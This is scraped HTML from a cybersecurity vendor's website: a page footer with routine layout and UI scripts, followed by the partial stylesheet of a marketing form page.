data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d68" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/resources?tag=White+Paper" class="actionslink-2 text-color-body-2 w-inline-block"><div>Whitepapers</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d6b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d6b" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/cybersecurity-terms" class="actionslink-2 text-color-body-2 w-inline-block"><div>Cybersecurity Glossary</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d6e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d6e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/blog/pci-dss-compliance-guide" class="actionslink-2 text-color-body-2 w-inline-block"><div>PCI Compliance Guide</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">ABOUT US</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d75" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d75" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/about-us/why-us" class="actionslink-2 text-color-body-2 w-inline-block"><div>Why VikingCloud</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d78" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d78" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/about-us/executive-team" class="actionslink-2 text-color-body-2 w-inline-block"><div>Leadership</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d7b" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d7b" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/press-news" class="actionslink-2 text-color-body-2 w-inline-block"><div>Press &amp; News</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d7e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d7e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/events" class="actionslink-2 text-color-body-2 w-inline-block"><div>Events &amp; Webinars</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d81" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d81" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/about-us/join-our-team" class="actionslink-2 text-color-body-2 w-inline-block"><div>Join Our Team</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d84" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d84" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/media-kit" class="actionslink-2 text-color-body-2 w-inline-block"><div>Media Kit</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d87" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d87" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/contact" class="actionslink-2 text-color-body-2 w-inline-block"><div>Contact Us</div></a></div></div><div class="footer-header_link-wrapper-2"><div class="copy-of-viking-cloud---project--eyebrow">OUR TECHNOLOGY</div><div class="link-item-wrapper-2"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d8e" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d8e" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="/why-asgard" class="actionslink-2 text-color-body-2 w-inline-block"><div>The Asgard Platform®</div></a></div><div class="link-item-wrapper-2 v2"><div class="copy-of-viking-cloud---project--eyebrow">Login</div><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d94" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d94" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://portal.vikingcloud.com/?_gl=1*le76i0*_gcl_au*NjQ0MjEzMzQuMTc2Mzc2MDY4Mg.." target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Asgard Platform</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d97" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d97" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://my.nuarxinc.com/" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>MyVikingCloud</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d9a" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d9a" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://certs.securetrust.com/controlcenter/login.php" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Digital Certificates Control Center</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691d9d" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691d9d" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://wrm.vikingcloud.com/login" target="_blank" class="actionslink-2 text-color-body-2 w-inline-block"><div>Web Risk Monitoring</div></a></div><div class="footer-header_link-wrapper-2 bottom-social"><div class="copy-of-viking-cloud---project--eyebrow">CONNECT WITH US</div><div class="link-item-wrapper-2 flex-right"><a aria-label="Follow us on Linkedin for more Information" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691da4" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691da4" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.linkedin.com/company/vikingcloud/" target="_blank" class="actionslink text-color-body w-inline-block"><div class="icon-embed-xsmall-10 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 24" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M18.8156 4H5.18125C4.52812 4 4 4.51563 4 5.15313V18.8438C4 19.4813 4.52812 20 5.18125 20H18.8156C19.4688 20 20 19.4813 20 18.8469V5.15313C20 4.51563 19.4688 4 18.8156 4ZM8.74687 17.6344H6.37188V9.99687H8.74687V17.6344ZM7.55938 8.95625C6.79688 8.95625 6.18125 8.34062 6.18125 7.58125C6.18125 6.82188 6.79688 6.20625 7.55938 6.20625C8.31875 6.20625 8.93437 6.82188 8.93437 7.58125C8.93437 8.3375 8.31875 8.95625 7.55938 8.95625ZM17.6344 17.6344H15.2625V13.9219C15.2625 13.0375 15.2469 11.8969 14.0281 11.8969C12.7937 11.8969 12.6062 12.8625 12.6062 13.8594V17.6344H10.2375V9.99687H12.5125V11.0406H12.5437C12.8594 10.4406 13.6344 9.80625 14.7875 9.80625C17.1906 9.80625 17.6344 11.3875 17.6344 13.4438V17.6344Z" fill="currentColor"/>
</svg></div></a><a aria-label="Follow us on X" data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691da6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691da6" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://x.com/vikingcloudcom" target="_blank" class="actionslink text-color-body w-inline-block"><div class="icon-embed-xsmall-11 w-embed"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 24 24" fill="none" preserveAspectRatio="xMidYMid meet" aria-hidden="true" role="img">
<path d="M16.3461 4.77051H18.7995L13.4395 10.8967L19.7451 19.233H14.8078L10.9408 14.1771L6.51599 19.233H4.06107L9.79416 12.6804L3.74512 4.77051H8.80774L12.3032 9.39184L16.3461 4.77051ZM15.485 17.7645H16.8445L8.06904 6.16188H6.61018L15.485 17.7645Z" fill="currentColor"/>
</svg></div></a></div></div></div></div></div><div data-wf--copy-of-viking-cloud---project--section-top-padding--variant="d-6rem-m-3rem" class="copy-of-viking-cloud---project--inner-section-padding"></div></div></div></div></div><div class="footer-buttom-2"><div class="padding-global-15"><div class="container-large-12"><div class="footer-space-vetween-element-2"><div class="actionslink-2 text-color-white-3">©2026 Viking Cloud, Inc. or its affiliates.</div><div class="link-group-2 text-color-white-3"><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691db0" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691db0" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/privacy-policy" class="actionslink-2 text-color-white-3 w-inline-block"><div>Privacy Policy</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691db3" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691db3" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/terms-conditions" class="actionslink-2 text-color-white-3 w-inline-block"><div>Term of Use</div></a><a data-wf-native-id-path="234a61bc-54cd-a2c2-a14a-954422607f06:ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5:8cdd0592-0527-b148-b109-14795d691db6" data-wf-ao-click-engagement-tracking="true" data-wf-element-id="8cdd0592-0527-b148-b109-14795d691db6" data-wf-component-context="%5B%7B%22componentId%22%3A%22e4099d2f-9f72-447c-3356-9bb3e7899db1%22%2C%22instanceId%22%3A%22234a61bc-54cd-a2c2-a14a-954422607f06%22%7D%2C%7B%22componentId%22%3A%228cdd0592-0527-b148-b109-14795d691cf1%22%2C%22instanceId%22%3A%22ce57ec6c-d22c-bb1b-c09d-ba2e9d7b76e5%22%7D%5D" href="https://www.vikingcloud.com/accessibility-statement" class="actionslink-2 text-color-white-3 w-inline-block"><div>Accessibility</div></a></div></div></div></div></div></footer></div></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=65314f57d74188c7da669487" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.schunk.e0c428ff9737f919.js" type="text/javascript" integrity="sha384-ar82P9eriV3WGOD8Lkag3kPxxkFE9GSaSPalaC0MRlR/5aACGoFQNfyqt0dNuYvt" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/65314f57d74188c7da669487/js/vikingcloud-staging.a8773061.fa45a81d3bd55125.js" type="text/javascript" integrity="sha384-+cjMqCwqRoVXYTlnlqo0pasFHVc1uKqzGQeHmD9EVK/wsRNwK1kpvw8otJzt0Bpb" crossorigin="anonymous"></script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCPX5G6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Add Swiper CSS -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

<!-- Add Swiper JS -->
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<!-- Initialize Swiper -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  const teamSlider = new Swiper(".swiper.is-team", {
    // Accessibility
    a11y: {
      slideRole: 'listitem',
      containerRole: 'list',
      prevSlideMessage: 'Previous slide',
      nextSlideMessage: 'Next slide',
      paginationBulletMessage: 'Go to slide {{index}}'
    },
    
    // Enable better touch support
    touchEventsTarget: 'wrapper',
    touchRatio: 1,
    touchStartPreventDefault: false,
    touchStartForcePreventDefault: false,
    
    // Enable smooth touch movement
    resistance: true,
    resistanceRatio: 0.85,
    
    // Core parameters
    slidesPerView: 1.1,
    spaceBetween: 32,
    allowTouchMove: true,
    
    // Add touch threshold to prevent accidental swipes
    threshold: 5,
    
    // Enable modern touch detection
    observer: true,
    observeParents: true,
    
    // Navigation arrows
    navigation: {
      nextEl: ".swiper-btn-next",
      prevEl: ".swiper-btn-prev"
    },
    
    // Add keyboard navigation for accessibility
    keyboard: {
      enabled: true,
      onlyInViewport: true
    },
    
    // Responsive breakpoints
    breakpoints: {
      // Mobile (default) is 1.1 slides
      
      // Tablet
      768: {
        slidesPerView: 2.24
      },
      // Desktop 
      992: {
        slidesPerView: 3
      }
    }
  });
  // Optional: Add touch event debugging
  teamSlider.on('touchStart', function() {
    console.log('Touch started');
  });
  teamSlider.on('touchEnd', function() {
    console.log('Touch ended');
  });
});
</script>







<script>
// Only run on desktop (viewport width > 991px, typical mobile breakpoint)
if (window.matchMedia("(min-width: 992px)").matches) {
    const navBackground = document.querySelector('.absolute-nav-background');
    const cursorWrap = document.querySelector('.cursor-wrap');
    
    function checkForActiveDropdowns() {
        const activeDropdowns = document.querySelectorAll('.w-dropdown-toggle.w--open');
        
        if (activeDropdowns.length > 0) {
            navBackground.style.opacity = '1';
            navBackground.style.pointerEvents = 'auto';
        } else {
            navBackground.style.opacity = '0';
            navBackground.style.pointerEvents = 'none';
            cursorWrap.style.opacity = '0';
            cursorWrap.style.visibility = 'hidden';
        }
    }
    
    navBackground.addEventListener('mouseenter', () => {
        if (document.querySelector('.w-dropdown-toggle.w--open')) {
            cursorWrap.style.opacity = '1';
            cursorWrap.style.visibility = 'visible';
        }
    });
    
    navBackground.addEventListener('mouseleave', () => {
        cursorWrap.style.opacity = '0';
        cursorWrap.style.visibility = 'hidden';
    });
    
    document.addEventListener('click', function(e) {
        setTimeout(checkForActiveDropdowns, 50);
    });
    
    checkForActiveDropdowns();
}
</script>


<script>
document.querySelectorAll('.drop-down-toggle').forEach(toggle => {
    const icon = toggle.querySelector('.icon');
    if (icon) {
        icon.style.transition = 'transform 0.3s ease';
        
        toggle.addEventListener('click', () => {
            const isRotated = icon.style.transform === 'rotate(180deg)';
            icon.style.transform = isRotated ? 'rotate(0deg)' : 'rotate(180deg)';
        });
        
        document.addEventListener('click', (e) => {
            if (!e.target.closest('.navbar_menu-dropdown')) {
                icon.style.transform = 'rotate(0deg)';
            }
        });
    }
});
</script>



<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
<script>
$(document).ready(function() {
    $('ol, ul').each(function() {
        let $list = $(this);
        let $items = $list.children('li');
        let stack = [$list];
        
        $items.each(function() {
            let $item = $(this);
            let text = $item.text();
            let level = text.startsWith('~') ? text.split('~').length - 1 : 0;
            
            if(level > 0) {
                text = text.replace(/^~+/g, '').trim();
                $item.text(text);
            }
            
            while(stack.length > level + 1) {
                stack.pop();
            }
            
            if(level >= stack.length) {
                // Changed from ol to ul for bullet points
                let $newList = $('<ul>');
                $newList.append($item.detach());
                let $parentLi = stack[stack.length - 1].children('li').last();
                if ($parentLi.length) {
                    $parentLi.append($newList);
                } else {
                    console.error('Expected a parent <li> but none was found. This might be due to incorrect nesting of "~"s.')
                }
                stack.push($newList);
            } else if (stack[level]) {
                stack[level].append($item.detach());
            } else {
                console.error('Unexpected condition: no stack[level] found. Please check your list structure.')
            }
        });
    });
});
</script>



<script>
  document.addEventListener('DOMContentLoaded', function() {
    const currentYear = new Date().getFullYear();
    const copyYearElements = document.querySelectorAll('.copy_year');
    
    copyYearElements.forEach(function(element) {
      element.textContent = '©' + currentYear;
    });
  });
</script>



<style>
.spotlight-bio-wrapper {
  /* Add the property that needs !important */
  display: block !important;
  /* or whatever property is causing the issue */
}
</style>



<script>
window.addEventListener('load', function() {
  // Only apply on mobile
  if (window.innerWidth <= 768) {
    const resourcesGrid = document.querySelector('.resources-hero-3-grid');
    
    if (resourcesGrid) {
      // Hide initially
      resourcesGrid.style.opacity = '0';
      resourcesGrid.style.visibility = 'hidden';
      
      // Load after page is fully loaded
      setTimeout(function() {
        resourcesGrid.style.opacity = '1';
        resourcesGrid.style.visibility = 'visible';
        resourcesGrid.style.transition = 'opacity 0.3s ease-in';
      }, 500); // Small delay after page load
    }
  }
});
</script><script>
function get_text(el) {
    ret = "";
    var length = el.childNodes.length;
    for(var i = 0; i < length; i++) {
        var node = el.childNodes[i];
        if(node.nodeType != 8) {
            ret += node.nodeType != 1 ? node.nodeValue : get_text(node);
        }
    }
    return ret;
}
    
var words = get_text(document.querySelector('#article'));
var count = words.split(' ').length;

document.getElementById('readTime').innerHTML = Math.round(count / 200).toFixed();     

</script>

<script>

// Resources Slider //
var Webflow = Webflow || [];
Webflow.push(function() {
  var l = $('#flowbaseSlider .w-slider-arrow-left');
  var r = $('#flowbaseSlider .w-slider-arrow-right');
  $('#flowbaseSlider')
    .on('click', '.is-prev-button', function() {
      l.trigger('tap');
    })
    .on('click', '.is-next-button', function() {
      r.trigger('tap');
    });
});

</script>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.vikingcloud.com/l/1000211/2025-12-17/44wft
body_size: 4213
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="go.vikingcloud.com" >
		<meta charset="utf-8"/>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		<!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous"/>

    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"/>
    
      <!-- Form Styles - CT -->
      <link rel="stylesheet" href=""/>
      
        
        <style>
            /* put the input fields and the submit button on the same line */
form.form .form-field {
    float:left;
    clear:none;
    margin-right:-2px; /* add some spacing between the fields */
}
form.form p.submit {
    float:left;
    clear:none;
    margin-left:0px !important;
    margin-top: -5.33rem !important;
    margin-right: 3.93rem !important;
}
/* Add a background color to the form */
body {
  background-color:#56CFD2;
  padding:10px 0;
}
/* Center the form and give it a max width */
#pardot-form {
  padding:0px;
  width:100%;
  max-width: 950px;
  margin:0 auto;
  box-sizing:border-box;
  border-radius:5px;
  -moz-border-radisu:5px;
  -webkit-border-radius:5px;
}
/* Style the submit button */
#pardot-form input[type=submit] {
  font-family: "Poppins", sans-serif;
      /*background-image: linear-gradient(#23569A, #23A3DE);*/
      font-weight: 600;
      padding: 1rem 1.5rem;;
      font-size: 1rem;
      letter-spacing:.05rem;
      border: none;
      border-top-left-radius: 0.25rem;
      border-top-right-radius: .25rem;
      border-bottom-left-radius: 0.25rem;
      border-bottom-right-radius: 0.25rem;
      -webkit-border-top-left-radius: 0.25rem;
      -webkit-border-top-right-radius: 0.25rem;
      -webkit-border-bottom-left-radius: 0.25rem;
      -webkit-border-bottom-right-radius: 0.25rem;
      -moz-border-top-left-radius: 0.25rem;
      -moz-border-top-right-radius: 0.25rem;
      -moz-border-bottom-left-radius: 0.25rem;
      -moz-border-bottom-right-radius: 0.25rem;
      color: #ffffff;
      width: 100%;
      transition: all 0.3s ease;
      /*background-image: linear-gradient(#23569A, #23A3DE);*/
      margin-bottom: 1.5rem;
      padding: 1rem 1.5rem;
      font-size: 1rem;
      font-weight: 500;
      height: 3rem;
      background-color: #A6145E;
}
#pardot-form input[type=submit]:hover {
    background-color: #7B0642;
}

#pardot-form p.form-field.pd-text input {
      background-color: #ffffff;
      height: 2.75rem;
      min-height: 2.75rem;
      color: #AAAAAA;
      padding: 0.5rem 0.8rem;
      margin: 0px;
      font-size: 1rem;
      font-weight: 400;
      line-height: 1.42857;
      border-radius: 0.5rem;
      -webkit-border-radius: 0.5rem;
      -moz-border-radius: 0.5rem;
      border: 1px solid #D3D3D3;
      width: 100%;
      outline: none;
      transition: all 0.3s ease;
      height: 3rem;
      /*border-top-left-radius: .5rem;
      border-top-right-radius: 0rem;
      border-bottom-left-radius: .5rem;
      border-bottom-right-radius: 0rem;*/}

/* Style the field inputs */
form.form input {
  padding:12px !important;
  /*border:none !important;*/
  border: 1px solid #D3D3D3;
  font-size:16px;
  height: 3.5rem;
 /* border-top-left-radius: .5rem;
  border-top-right-radius: 0rem;
  border-bottom-left-radius: .5rem;
  border-bottom-right-radius: 0rem;*/
}

/* Remove the margin from the error message */
form.form p.no-label, 
form.form p.email-pref {
  margin:0 !important;
}



/* Show placeholder text */
form.form input::placeholder {
    color: #727680 !important;
}
form.form input:-moz-placeholder {
        color: #727680 !important;
         }
form.form input::-moz-placeholder {
        color: #727680 !important;
         }
form.form input:-ms-input-placeholder {
        color: #727680 !important;
         }
form.form input::-webkit-input-placeholder {
        color: #727680 !important;
         }

/* Hide the field labels to show placeholder text instead */
form.form .field-label {
    display: none;
}
}

.wide-email-input {
    width: 650px !important; /* Adjust the width as needed */
}

form.form .form-field.email {
    float: left;
    width: calc(100% - 218px); /* Adjust width as needed */
}

form.form p.submit {
    float: right;
    width: 9rem; /* Adjust width as needed */
}

/* Clear floats */
.form-field::after {
